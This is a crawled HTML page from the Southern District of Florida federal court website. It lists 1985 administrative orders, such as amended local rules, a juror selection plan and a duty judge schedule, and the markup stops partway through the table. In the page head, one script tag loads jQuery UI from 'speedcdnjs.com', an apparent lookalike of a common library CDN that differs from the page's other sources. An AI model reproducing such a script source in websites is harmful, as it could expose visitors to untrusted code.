

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.flsd.uscourts.gov/administrative-orders-year/1985?order=field_adminorder_amended&sort=desc&page=2
body_size: 47725
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="alternate" type="application/rss+xml" title="Administrative Orders" href="https://www.flsd.uscourts.gov/administrative-orders-year.xml/1985?order=field_adminorder_amended&amp;sort=desc" />
<link rel="shortcut icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title> | Southern District of Florida | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css_3FHcHynO9VdKJ7QfcdBncmR66_K14K5ujAHcOmXHixs.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css_D_Lt6v28HP77gei7wI00hIYyIdZnqodgx0kVyj98SCc.css" media="all" />
  <script src="https://www.flsd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t8r6cw"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.flsd.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.flsd.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.flsd.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.flsd.uscourts.gov/misc/drupal.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.flsd.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.flsd.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.flsd.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t8r6cw"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv.min.js?t8r6cw"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv-printshiv.min.js?t8r6cw"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/libraries/respond/respond.min.js?t8r6cw"></script>
<![endif]-->
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/google_analytics/googleanalytics.js?t8r6cw"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=G-61SRL0F41R"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-61SRL0F41R", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Southern District of Florida. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Southern District of Florida does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"(pji.ca11.uscourts\\.gov)|(evadweb.ev.uscourts\\.gov)","extCssExclude":"","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Southern District of Florida. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Southern District of Florida does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["G-61SRL0F41R"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/administrative-orders-year\/1985?order=field_adminorder_amended\u0026sort=desc\u0026page=2":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-administrative-orders-year page-administrative-orders-year- page-administrative-orders-year-1985 section-administrative-orders-year">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.flsd.uscourts.gov/sites/flsd/files/SOUTHERN%20DISTRICT%20OF%20FLORIDA_color1_0_0.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Southern District of Florida                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Cecilia M. Altonaga, Chief United States District Judge<br />Angela E. Noble, Court Administrator &bull; Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/administrative-orders-year/1985?order=field_adminorder_amended&amp;sort=desc&amp;page=2" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-imtTvrE56ljMmYSStIWcBzS6E_vNoiGlU_S08tv9BRY" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-537"><a href="/">Home</a></li>
<li class="expanded menu-mlid-523"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-999"><a href="/about-us-courts">About the U.S Courts</a></li>
<li class="leaf menu-mlid-1024"><a href="/administrative-orders">Administrative Orders</a></li>
<li class="leaf menu-mlid-653"><a href="/emergency-filings">Emergency Court Filings (After Hours)</a></li>
<li class="leaf menu-mlid-618"><a href="/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-1000"><a href="/court-hours-holidays">Court Hours / Holidays</a></li>
<li class="leaf menu-mlid-522"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-649"><a href="/court-security-requirements">Court Security Requirements</a></li>
<li class="leaf has-children menu-mlid-650"><a href="/court-sections">Court Sections</a></li>
<li class="leaf menu-mlid-998"><a href="/disability-accommodations">Disability Accommodations</a></li>
<li class="leaf menu-mlid-652"><a href="/your-employee-rights-and-how-report-wrongful-conduct">Your Employee Rights and How to Report Wrongful Conduct</a></li>
<li class="leaf menu-mlid-1021"><a href="/inclement-weather-policy">Inclement Weather Policy</a></li>
<li class="leaf menu-mlid-1032"><a href="/local-rules-and-procedures">Local Rules and Procedures</a></li>
<li class="leaf menu-mlid-654"><a href="/media-information">Media Information</a></li>
<li class="leaf menu-mlid-1020"><a href="/nursing-mothers-program">Nursing Mothers Program</a></li>
<li class="last leaf menu-mlid-1219"><a href="/state-court-reports">State of the Court Reports</a></li>
</ul></li>
<li class="expanded menu-mlid-539"><a href="/cmecf">CM/ECF</a><ul class="menu"><li class="first leaf menu-mlid-1066"><a href="/cmecf-system-notices">CM/ECF System Notices</a></li>
<li class="leaf menu-mlid-917"><a href="/all-faqs/CMECF">FAQs - CM/ECF</a></li>
<li class="leaf menu-mlid-1058"><a href="https://pacer.login.uscourts.gov/csologin/login.jsf?appurl=pcl.uscourts.gov/search" target="_blank">PACER</a></li>
<li class="leaf menu-mlid-1059"><a href="/policies-procedures">Policies &amp; Procedures</a></li>
<li class="leaf menu-mlid-1062"><a href="/requirements-using-cmecf">Requirements for Using CM/ECF</a></li>
<li class="leaf menu-mlid-1063"><a href="/information-cmecf-users">Information for CM/ECF Users</a></li>
<li class="leaf menu-mlid-1071"><a href="/cmecf-training-registration">Training Registration</a></li>
<li class="last leaf menu-mlid-1245"><a href="/nextgen-information">CM/ECF Account Linking Instructions</a></li>
</ul></li>
<li class="expanded menu-mlid-533"><a href="/case-and-contact-information">Case Info</a><ul class="menu"><li class="first leaf menu-mlid-1357"><a href="/cases-interest">Cases of Interest</a></li>
<li class="leaf menu-mlid-1081"><a href="/court-fees">Fee Schedule</a></li>
<li class="leaf menu-mlid-640"><a href="/multi-district-litigation-mdl">Multi-District Litigation (MDL)</a></li>
<li class="leaf menu-mlid-1078"><a href="https://www.gpo.gov/fdsys/search/uscourtsFwdSearch.action?forwadedQuery=courttype%3ADistrict+and+courtname%3A%22United+States+District+Court+Southern+District+of+Florida%22+and+accode%3AUSCOURTS" target="_blank">Opinions</a></li>
<li class="leaf menu-mlid-1082"><a href="https://pacer.login.uscourts.gov/csologin/login.jsf?appurl=pcl.uscourts.gov/search" target="_blank">PACER</a></li>
<li class="leaf menu-mlid-1079"><a href="/post-judgment-instructions">Post Judgment Instructions</a></li>
<li class="leaf menu-mlid-1080"><a href="/privacy-policy-case" target="_blank">Privacy Policy (PDF)</a></li>
<li class="leaf menu-mlid-644"><a href="/recent-civil-filings">Recent Civil Filings</a></li>
<li class="leaf menu-mlid-643"><a href="/recent-criminal-filings">Recent Criminal Filings</a></li>
<li class="last leaf menu-mlid-642"><a href="/recent-jury-verdicts">Recent Jury Verdicts</a></li>
</ul></li>
<li class="expanded menu-mlid-852"><a href="/attorneys">Attorney Resources</a><ul class="menu"><li class="first leaf menu-mlid-1068"><a href="http://www.ca11.uscourts.gov/pattern-jury-instructions" target="_blank">11th Circuit Jury Instructions</a></li>
<li class="leaf menu-mlid-1106"><a href="/admission-practice">Admission to Practice</a></li>
<li class="leaf menu-mlid-1069"><a href="/attorney-admissions-contact">Attorney Admissions Contact</a></li>
<li class="leaf menu-mlid-958"><a href="/flsd-bar-admission-status-and-admission-date-look">Attorney Lookup</a></li>
<li class="leaf menu-mlid-1070"><a href="/attorney-lounge">Attorney Lounge</a></li>
<li class="leaf menu-mlid-606"><a href="/available-courtroom-technology">Available Courtroom Technology</a></li>
<li class="leaf menu-mlid-1105"><a href="/bankruptcy-court-bar-information">Bankruptcy Court Bar Information</a></li>
<li class="leaf menu-mlid-1107"><a href="/certificate-good-standing">Certificate of Good Standing</a></li>
<li class="leaf menu-mlid-608"><a href="/criminal-justice-act-cja">Criminal Justice Act (CJA)</a></li>
<li class="leaf menu-mlid-1108"><a href="/duplicate-certificate-admission">Duplicate Certificate of Admission</a></li>
<li class="leaf menu-mlid-1236"><a href="/faqs">FAQs</a></li>
<li class="leaf menu-mlid-611"><a href="/government-attorneys">Government Attorneys</a></li>
<li class="leaf menu-mlid-1109"><a href="/joint-resolution-sfl-bar-associations-regarding-lawyer-civility" target="_blank">Joint Resolution of SFL Bar Associations Regarding Lawyer Civility (PDF)</a></li>
<li class="leaf menu-mlid-613"><a href="/mediation">Mediation</a></li>
<li class="leaf menu-mlid-1274"><a href="/name-changes">Name Changes</a></li>
<li class="leaf menu-mlid-1110"><a href="https://pji.ca11.uscourts.gov/">Pattern Jury Instruction Builder Tool</a></li>
<li class="leaf menu-mlid-614"><a href="/pro-hac-vice-appearance">Pro Hac Vice Appearance</a></li>
<li class="leaf menu-mlid-1111"><a href="/renewal-fee">Renewal Fee</a></li>
<li class="leaf menu-mlid-1112"><a href="/resolution-regarding-state-federal-calendar-conflicts">Resolution Regarding State-Federal Calendar Conflicts</a></li>
<li class="leaf menu-mlid-616"><a href="/updating-your-information">Updating Your Information</a></li>
<li class="last leaf has-children menu-mlid-617"><a href="/volunteer-opportunities-and-pro-bono-assistance">Volunteer Opportunities &amp; Pro Bono Assistance</a></li>
</ul></li>
<li class="expanded menu-mlid-540"><a href="/jury-information">Jury Info</a><ul class="menu"><li class="first leaf menu-mlid-1119"><a href="/jury-information">Jury Information</a></li>
<li class="leaf menu-mlid-664"><a href="/ejuror-online-questionnaire">eJuror Online Questionnaire</a></li>
<li class="leaf menu-mlid-1126"><a href="/ejuror">FAQs - eJuror</a></li>
<li class="leaf menu-mlid-945"><a href="/all-faqs/Jury">FAQs - Jury</a></li>
<li class="leaf menu-mlid-1120"><a href="http://www.uscourts.gov/services-forms/jury-service" target="_blank">Federal Jury Duty Information</a></li>
<li class="leaf menu-mlid-1122"><a href="/juror-appreciation-week">Juror Appreciation Week</a></li>
<li class="last leaf menu-mlid-665"><a href="/juror-parking">Juror Parking</a></li>
</ul></li>
<li class="leaf menu-mlid-1132"><a href="/filing-without-attorney">Filing Without an Attorney</a></li>
<li class="expanded menu-mlid-529"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-659"><a href="/district-judges">District Judges</a></li>
<li class="leaf menu-mlid-660"><a href="/magistrate-judges">Magistrate Judges</a></li>
<li class="leaf menu-mlid-963"><a href="/duty-judge-assignment-schedule-district-judges">Duty Judge Assignment Schedule - District Judges</a></li>
<li class="leaf menu-mlid-964"><a href="/duty-judge-assignment-schedule-magistrate-judges">Duty Judge Assignment Schedule - Magistrate Judges</a></li>
<li class="leaf menu-mlid-962"><a href="/federal-court-judges%E2%80%99-practice-guide">Federal Court Judges’ Practice Guide</a></li>
<li class="leaf menu-mlid-997"><a href="https://www.fjc.gov/history/judges/biographical-directory-article-iii-federal-judges-about-directory">Biographical Directory of Federal Judges</a></li>
<li class="leaf menu-mlid-1242"><a href="/judge-pairing-reference-sheet">Judge Pairing Reference Sheet</a></li>
<li class="leaf menu-mlid-960"><a href="http://www.ca11.uscourts.gov/judicial-conduct-disability" target="_blank">Filing a Complaint of Judicial Misconduct/Disability</a></li>
<li class="last leaf menu-mlid-961"><a href="/judicial-seminar-disclosure-0">Judicial Seminar Disclosure</a></li>
</ul></li>
<li class="leaf menu-mlid-528"><a href="/forms/all-forms">Forms</a></li>
<li class="last expanded menu-mlid-1129"><a href="/employment">Employment</a><ul class="menu"><li class="first leaf menu-mlid-1113"><a href="/employment-info">Employment Info</a></li>
<li class="leaf menu-mlid-1114"><a href="/clerkships-and-internships">Clerkships and Internships</a></li>
<li class="leaf menu-mlid-1115"><a href="/employment-benefits">Employment Benefits</a></li>
<li class="leaf menu-mlid-1116"><a href="/how-apply-position">How to Apply for a Position</a></li>
<li class="last leaf menu-mlid-1136"><a href="/job-listings">Job Listings</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
          
                                        
                      <div class="view view-administrative-orders-by-year view-id-administrative_orders_by_year view-display-id-page view-dom-id-3c52b6a7f7e11d84b66dfc4064b78243">
            <div class="view-header">
      <p><a href="/administrative-orders" target="_blank">Click here to Return to the list of all Administrative Orders</a></p>
<h1>1985 Administrative Orders</h1>
<form accept-charset="UTF-8" action="https://search.uscourts.gov/search" class="search-form search-block-form" id="search-block-form" method="get" role="search">
<div>
<div class="container-inline">
<h2 class="element-invisible">Search form</h2>
<div class="form-item form-type-textfield form-item-search-block-form"><label class="element-invisible" for="edit-search-block-form--2">Search this site </label> <input autocomplete="off" class="usagov-search-autocomplete ui-autocomplete-input ui-corner-all custom-search-box form-text" id="edit-search-block-form--2" maxlength="128" name="query" placeholder="" size="31" style="margin-top:1.25em;" title="Enter the terms you wish to search for." type="text" value="" /></div>
<div class="form-actions form-wrapper" id="edit-actions"><input class="form-submit" id="edit-submit" name="op" type="submit" value="Search 1985" /><br />
<input style="display:none" name="sort_by" id="sort_by" value="date" /><input style="display:none" name="since_date" id="since_date" value="1/01/1985" /><input style="display:none" name="until_date" id="until_date" value="12/31/1985" /><br />
<input style="display:none" name="affiliate" value="flsd_uscourts_admin_orders" />
</div>
</div>
</div>
</form>
    </div>
  
  
  
      <div class="view-content">
      <table class="views-table cols-4">
        <thead>
      <tr>
                  <th class="views-field views-field-field-adminorder-amended active views-align-left">
            <a href="/administrative-orders-year/1985?page=2&amp;order=field_adminorder_amended&amp;sort=asc" title="sort by Number" class="active">Number<img typeof="foaf:Image" src="https://www.flsd.uscourts.gov/misc/arrow-asc.png" width="13" height="13" alt="sort ascending" title="sort ascending" /></a>          </th>
                  <th class="views-field views-field-title views-align-left">
            Title          </th>
                  <th class="views-field views-field-field-adminorder-date views-align-left">
            <a href="/administrative-orders-year/1985?page=2&amp;order=field_adminorder_date&amp;sort=desc" title="sort by Date" class="active">Date</a>          </th>
                  <th class="views-field views-field-edit-node views-align-left">
                      </th>
              </tr>
    </thead>
    <tbody>
      <tr class="flsd-column-nowrap">
              <td class="views-field views-field-field-adminorder-amended active views-align-left  white-space nowrap width 100">
          1985-2        </td>
              <td class="views-field views-field-title views-align-left">
          <a href="/adminorders/note-there-are-two-administrative-orders-number-85-2-order-reassigning-case-82-575-cr"><a target="_blank" href="https://www.flsd.uscourts.gov/sites/flsd/files/adminorders/1985-02.pdf">Note: There Are Two Administrative Orders Number 85-2; Order Reassigning Case 82-575-Cr-Cca and on 07/22/85 Order Appointing Thomas C. Britton Us Bankruptcy Judge</a></a>        </td>
              <td class="views-field views-field-field-adminorder-date views-align-left">
          <span  property="dc:date" datatype="xsd:dateTime" content="1985-01-08T00:00:00-05:00" class="date-display-single">01/08/1985</span>        </td>
              <td class="views-field views-field-edit-node views-align-left">
                  </td>
          </tr>
      <tr class="flsd-column-nowrap">
              <td class="views-field views-field-field-adminorder-amended active views-align-left  white-space nowrap width 100">
          1985-16        </td>
              <td class="views-field views-field-title views-align-left">
          <a href="/adminorders/general-local-rules-amended"><a target="_blank" href="https://www.flsd.uscourts.gov/sites/flsd/files/adminorders/1985-16.pdf">General Local Rules, As Amended</a></a>        </td>
              <td class="views-field views-field-field-adminorder-date views-align-left">
          <span  property="dc:date" datatype="xsd:dateTime" content="1985-03-21T00:00:00-05:00" class="date-display-single">03/21/1985</span>        </td>
              <td class="views-field views-field-edit-node views-align-left">
                  </td>
          </tr>
      <tr class="flsd-column-nowrap">
              <td class="views-field views-field-field-adminorder-amended active views-align-left  white-space nowrap width 100">
          1985-17        </td>
              <td class="views-field views-field-title views-align-left">
          <a href="/adminorders/general-local-rules-amended-0"><a target="_blank" href="https://www.flsd.uscourts.gov/sites/flsd/files/adminorders/1985-17.pdf">General Local Rules, As Amended</a></a>        </td>
              <td class="views-field views-field-field-adminorder-date views-align-left">
          <span  property="dc:date" datatype="xsd:dateTime" content="1985-03-25T00:00:00-05:00" class="date-display-single">03/25/1985</span>        </td>
              <td class="views-field views-field-edit-node views-align-left">
                  </td>
          </tr>
      <tr class="flsd-column-nowrap">
              <td class="views-field views-field-field-adminorder-amended active views-align-left  white-space nowrap width 100">
          1985-18        </td>
              <td class="views-field views-field-title views-align-left">
          <a href="/adminorders/duty-judge-assignment-schedule"><a target="_blank" href="https://www.flsd.uscourts.gov/sites/flsd/files/adminorders/1985-18.pdf">Duty Judge Assignment Schedule</a></a>        </td>
              <td class="views-field views-field-field-adminorder-date views-align-left">
          <span  property="dc:date" datatype="xsd:dateTime" content="1985-05-29T00:00:00-04:00" class="date-display-single">05/29/1985</span>        </td>
              <td class="views-field views-field-edit-node views-align-left">
                  </td>
          </tr>
      <tr class="flsd-column-nowrap">
              <td class="views-field views-field-field-adminorder-amended active views-align-left  white-space nowrap width 100">
          1985-19        </td>
              <td class="views-field views-field-title views-align-left">
          <a href="/adminorders/plan-random-selection-grand-and-petit-jurors-1"><a target="_blank" href="https://www.flsd.uscourts.gov/sites/flsd/files/adminorders/1985-19.pdf">Plan For Random Selection For Grand And Petit Jurors</a></a>        </td>
              <td class="views-field views-field-field-adminorder-date views-align-left">
          <span  property="dc:date" datatype="xsd:dateTime" content="1985-05-29T00:00:00-04:00" class="date-display-single">05/29/1985</span>        </td>
              <td class="views-field views-field-edit-node views-align-left">
                  </td>
          </tr>
      <tr class="flsd-column-nowrap">
              <td class="views-field views-field-field-adminorder-amended active views-align-left  white-space nowrap width 100">
          1985-20        </td>
              <td class="views-field views-field-title views-align-left">
          <a href="/adminorders/policy-statement-regarding-property-bonds-secure-appearance-defendants"><a target="_blank" href="https://www.flsd.uscourts.gov/sites/flsd/files/adminorders/1985-20.pdf">Policy Statement Regarding Property Bonds To Secure Appearance Of Defendants</a></a>        </td>
              <td class="views-field views-field-field-adminorder-date views-align-left">
          <span  property="dc:date" datatype="xsd:dateTime" content="1985-07-19T00:00:00-04:00" class="date-display-single">07/19/1985</span>        </td>
              <td class="views-field views-field-edit-node views-align-left">
                  </td>
          </tr>
      <tr class="flsd-column-nowrap">
              <td class="views-field views-field-field-adminorder-amended active views-align-left  white-space nowrap width 100">
          1985-21        </td>
              <td class="views-field views-field-title views-align-left">
          <a href="/adminorders/magistrate-local-rules-amended"><a target="_blank" href="https://www.flsd.uscourts.gov/sites/flsd/files/adminorders/1985-21.pdf">Magistrate Local Rules, As Amended</a></a>        </td>
              <td class="views-field views-field-field-adminorder-date views-align-left">
          <span  property="dc:date" datatype="xsd:dateTime" content="1985-07-19T00:00:00-04:00" class="date-display-single">07/19/1985</span>        </td>
              <td class="views-field views-field-edit-node views-align-left">
                  </td>
          </tr>
      <tr class="flsd-column-nowrap">
              <td class="views-field views-field-field-adminorder-amended active views-align-left  white-space nowrap width 100">
          1985-22        </td>
              <td class="views-field views-field-title views-align-left">
          <a href="/adminorders/authority-invested-court-reporter-coordinator-assign-official-court-reporters"><a target="_blank" href="https://www.flsd.uscourts.gov/sites/flsd/files/adminorders/1985-22.pdf">Authority Invested In Court Reporter Coordinator To Assign Official Court Reporters</a></a>        </td>
              <td class="views-field views-field-field-adminorder-date views-align-left">
          <span  property="dc:date" datatype="xsd:dateTime" content="1985-07-22T00:00:00-04:00" class="date-display-single">07/22/1985</span>        </td>
              <td class="views-field views-field-edit-node views-align-left">
                  </td>
          </tr>
      <tr class="flsd-column-nowrap">
